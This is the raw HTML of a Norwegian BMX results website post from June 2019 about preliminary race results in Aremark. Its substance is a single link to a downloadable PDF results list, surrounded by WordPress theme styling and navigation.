

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmxresultater.no/2019/06/16/resultater-aremark-innledende/
body_size: 11345
content:
<!DOCTYPE html><html lang="nb-NO">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://bmxresultater.no/xmlrpc.php">
		<title>resultater Aremark innledende &#8211; BMX Resultater</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="BMX Resultater &raquo; strøm" href="https://bmxresultater.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="BMX Resultater &raquo; kommentarstrøm" href="https://bmxresultater.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BMX Resultater &raquo; resultater Aremark innledende kommentarstrøm" href="https://bmxresultater.no/2019/06/16/resultater-aremark-innledende/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bmxresultater.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmxresultater.no%2F2019%2F06%2F16%2Fresultater-aremark-innledende%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bmxresultater.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbmxresultater.no%2F2019%2F06%2F16%2Fresultater-aremark-innledende%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/file/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bxslider-css' href='https://bmxresultater.no/wp-content/themes/supernews/assets/library/bxslider/css/jquery.bxslider.min.css?ver=4.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='supernews-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A600%2C400&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bmxresultater.no/wp-content/themes/supernews/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='supernews-style-css' href='https://bmxresultater.no/wp-content/themes/supernews/style.css?ver=6.9' type='text/css' media='all' />
<style id='supernews-style-inline-css' type='text/css'>
mark,
            .comment-form .form-submit input,
            .read-more,
            .header-latest-posts .bn-title,
            .slider-section .cat-links a,
            .featured-desc .above-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb,
            .post-thumb .cat-links > a,
            article.post.sticky,
            .slicknav_btn{
            background: #161841;
            }
             a:hover,
            .screen-reader-text:focus,
            .bn-content a:hover,
            .socials a:hover,
            .site-title a,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .below-entry-meta a:hover,
            .slider-section .slide-title:hover,
            .slider-feature-wrap a:hover,
            .featured-desc .below-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            #supernews-breadcrumbs a:hover,
            .wpcf7-form input.wpcf7-submit,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item > a,
            .header-wrapper .menu > li.current-menu-parent > a,
            .header-wrapper .menu > li.current_page_parent > a,
            .header-wrapper .menu > li.current_page_ancestor > a,
            .header-wrapper .main-navigation ul ul.sub-menu li:hover > a,
            .top-block li a:hover
            {
                color: #161841;
            }
            .widget_search input#s,
            .tagcloud a{
                border: 1px solid #161841;
            }
            .footer-wrapper .footer-copyright,
            .nav-links .nav-previous a:hover,
            .nav-links .nav-next a:hover{
                border-top: 1px solid #161841;
            }
            .widget-title:before,
            .page-header .page-title:before,
            .single .entry-header .entry-title:before,
            .blog-no-image article.post.sticky{
                border-bottom: 3px solid #161841;
            }
            .wpcf7-form input.wpcf7-submit{
                border: 2px solid #161841;
            }
            .bn-title::after,
            .breadcrumb::after {
                border-left: 5px solid #161841;
            }
            .rtl .bn-title::after,
            .rtl .breadcrumb::after {
                border-right: 5px solid #161841;
                border-left: medium none;
            }
        @media screen and (max-width:992px){
                .slicknav_btn{
                    border: 1px solid #161841;
                }
                .slicknav_btn.slicknav_open{
                    border: 1px solid #ffffff;
                }
                .slicknav_nav li:hover > a,
                .slicknav_nav li.current-menu-ancestor a,
                .slicknav_nav li.current-menu-item  > a,
                .slicknav_nav li.current_page_item a,
                .slicknav_nav li.current_page_item .slicknav_item span,
                .slicknav_nav li .slicknav_item:hover a{
                    color: #161841;
                }
            }
                    .cat-links .at-cat-item-1{
                    background: #e53f23!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title::before,
                    body.category-1 .page-header .page-title::before
                    {
                     border-bottom: 3px solid #e53f23;
                    }
                    
                    .at-cat-color-wrap-1 .widget-title,
                     body.category-1 .page-header .page-title
                    {
                     border-bottom: 1px solid #e53f23;
                    }
                    .cat-links .at-cat-item-1:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-2{
                    background: #e53f23!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-2 .widget-title::before,
                    body.category-2 .page-header .page-title::before
                    {
                     border-bottom: 3px solid #e53f23;
                    }
                    
                    .at-cat-color-wrap-2 .widget-title,
                     body.category-2 .page-header .page-title
                    {
                     border-bottom: 1px solid #e53f23;
                    }
                    .cat-links .at-cat-item-2:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title::before,
                    body.category-3 .page-header .page-title::before
                    {
                     border-bottom: 3px solid #000000;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #dd3333!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4{
                    background: #00953a!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title::before,
                    body.category-4 .page-header .page-title::before
                    {
                     border-bottom: 3px solid #00953a;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title,
                     body.category-4 .page-header .page-title
                    {
                     border-bottom: 1px solid #00953a;
                    }
                    .cat-links .at-cat-item-4:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5{
                    background: #212f64!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title::before,
                    body.category-5 .page-header .page-title::before
                    {
                     border-bottom: 3px solid #212f64;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title,
                     body.category-5 .page-header .page-title
                    {
                     border-bottom: 1px solid #212f64;
                    }
                    .cat-links .at-cat-item-5:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #e53f23!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title::before,
                    body.category-6 .page-header .page-title::before
                    {
                     border-bottom: 3px solid #e53f23;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #e53f23;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-55{
                    background: #161841!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-55:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
/*# sourceURL=supernews-style-inline-css */
</style>
<link rel='stylesheet' id='supernews-block-front-styles-css' href='https://bmxresultater.no/wp-content/themes/supernews/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bmxresultater.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bmxresultater.no/wp-json/wp/v2/posts/1840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmxresultater.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bmxresultater.no/2019/06/16/resultater-aremark-innledende/" />
<link rel='shortlink' href='https://bmxresultater.no/?p=1840' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://bmxresultater.no/wp-content/uploads/2017/06/cropped-Logo-BMXresultater-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bmxresultater.no/wp-content/uploads/2017/06/cropped-Logo-BMXresultater-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bmxresultater.no/wp-content/uploads/2017/06/cropped-Logo-BMXresultater-180x180.png" />
<meta name="msapplication-TileImage" content="https://bmxresultater.no/wp-content/uploads/2017/06/cropped-Logo-BMXresultater-270x270.png" />

	</head>
<body class="wp-singular post-template-default single single-post postid-1840 single-format-standard wp-theme-supernews at-sticky-sidebar left-logo-right-ads right-sidebar group-blog">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
				<header id="masthead" class="site-header">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-date top-block">tirsdag, januar 20, 2026</div>						<div class="header-search top-block">
							<div class="search-block">
	<form action="https://bmxresultater.no" class="searchform" id="searchform" method="get" role="search">
		<div>
			<label for="menu-search" class="screen-reader-text"></label>
						<input type="text"  placeholder="Søk"  id="menu-search" name="s" value="">
			<button class="fa fa-search" type="submit" id="searchsubmit"></button>
		</div>
	</form>
</div>
						</div>
										</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper site-branding clearfix">
												<div class="site-logo">
																<p class="site-title">
										<a href="https://bmxresultater.no/" rel="home">BMX Resultater</a>
									</p>
															</div><!--site-logo-->
														<div class="header-ainfo float-right">
																	<a href="https://play.google.com/store/apps/details?id=com.onebmx" target="_blank">
										<img src="https://bmxresultater.no/wp-content/uploads/2025/10/new-header-onebmx.png">
									</a>
																</div>
												<div class="clearfix"></div>
					</div>
					<div id="wp-custom-header" class="wp-custom-header"><div class="wrapper header-image-wrap"><a  href="https://bmxresultater.no" title="BMX Resultater" rel="home"><img src="https://bmxresultater.no/wp-content/uploads/2025/01/cropped-Hovedside.png" width="939" height="189" alt="" srcset="https://bmxresultater.no/wp-content/uploads/2025/01/cropped-Hovedside.png 939w, https://bmxresultater.no/wp-content/uploads/2025/01/cropped-Hovedside-660x133.png 660w, https://bmxresultater.no/wp-content/uploads/2025/01/cropped-Hovedside-840x169.png 840w, https://bmxresultater.no/wp-content/uploads/2025/01/cropped-Hovedside-768x155.png 768w" sizes="(max-width: 939px) 100vw, 939px" decoding="async" fetchpriority="high" /> </a></div></div>					<nav id="site-navigation" class="main-navigation  clearfix">
						<div class="header-main-menu wrapper clearfix">
							<div class="menu"><ul>
<li class="page_item page-item-19"><a href="https://bmxresultater.no/aktuelle-lop/">Aktuell informasjon</a></li>
<li class="page_item page-item-21"><a href="https://bmxresultater.no/invitasjoner/">Invitasjoner</a></li>
<li class="page_item page-item-33"><a href="https://bmxresultater.no/resultater/">Resultat service</a></li>
<li class="page_item page-item-2631"><a href="https://bmxresultater.no/bmx-arrangement/">BMX Arrangement</a></li>
<li class="page_item page-item-16"><a href="https://bmxresultater.no/arkiv/">Historisk arkiv</a></li>
<li class="page_item page-item-117 page_item_has_children"><a href="https://bmxresultater.no/bmx-klubber/">BMX klubber</a>
<ul class='children'>
	<li class="page_item page-item-131"><a href="https://bmxresultater.no/bmx-klubber/aremark-bmx/">Aremark BMX</a></li>
	<li class="page_item page-item-133"><a href="https://bmxresultater.no/bmx-klubber/boc-bmx/">BOC BMX</a></li>
	<li class="page_item page-item-123"><a href="https://bmxresultater.no/bmx-klubber/gressvik-bmx/">Gressvik BMX</a></li>
	<li class="page_item page-item-139"><a href="https://bmxresultater.no/bmx-klubber/klepp-bmx/">Klepp BMX</a></li>
	<li class="page_item page-item-135"><a href="https://bmxresultater.no/bmx-klubber/moss-bmx/">Moss BMX</a></li>
	<li class="page_item page-item-121"><a href="https://bmxresultater.no/bmx-klubber/orstad-bmx/">Orstad BMX</a></li>
	<li class="page_item page-item-129"><a href="https://bmxresultater.no/bmx-klubber/rade-bmx/">Råde BMX</a></li>
	<li class="page_item page-item-137"><a href="https://bmxresultater.no/bmx-klubber/sandnes-bmx/">Sandnes BMX</a></li>
	<li class="page_item page-item-125"><a href="https://bmxresultater.no/bmx-klubber/sola-bmx/">Sola BMX</a></li>
	<li class="page_item page-item-127"><a href="https://bmxresultater.no/bmx-klubber/solum-terrengsykleklubb/">Solum Terrengsykleklubb</a></li>
	<li class="page_item page-item-119"><a href="https://bmxresultater.no/bmx-klubber/sviland-bmx-klubb/">Sviland BMX Klubb</a></li>
</ul>
</li>
<li class="page_item page-item-31"><a href="https://bmxresultater.no/om/">Om</a></li>
</ul></div>
						</div>
						<div class="responsive-slick-menu clearfix"></div>
					</nav>
										<!-- #site-navigation -->
				</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<div class='breadcrumbs clearfix'><span class='breadcrumb'>Du er her</span><div id='supernews-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bmxresultater.no/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bmxresultater.no/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bmxresultater.no/2019/06/" itemprop="item"><span itemprop="name">juni</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bmxresultater.no/2019/06/16/" itemprop="item"><span itemprop="name">16</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end"><span><span>resultater Aremark innledende</span></span></li></ul></div></div></div><div class='clear'></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		<article id="post-1840" class="blog-no-image post-1840 post type-post status-publish format-standard hentry category-innledende-resultater">
	<!--post thumbnal options-->
		<div class="post-content">
		<header class="entry-header">
			<h1 class="entry-title">resultater Aremark innledende</h1>			<div class="entry-meta">
									<span class="posted-on"><a href="https://bmxresultater.no/2019/06/16/resultater-aremark-innledende/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2019-06-16T15:45:07+02:00">16. juni 2019</time><time class="updated" datetime="2019-09-08T21:54:50+02:00">8. september 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://bmxresultater.no/author/mette/"><i class="fa fa-user"></i>Mette Thomson</a></span></span>											</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
		<div class="entry-content">
			
<div class="wp-block-file"><a href="http://bmxresultater.no/wp-content/uploads/2019/06/BMX_Resultatliste_detail16_06_2019_15_34_40.pdf">BMX_Resultatliste_detail16_06_2019_15_34_40</a><a href="http://bmxresultater.no/wp-content/uploads/2019/06/BMX_Resultatliste_detail16_06_2019_15_34_40.pdf" class="wp-block-file__button" download>Last ned</a></div>


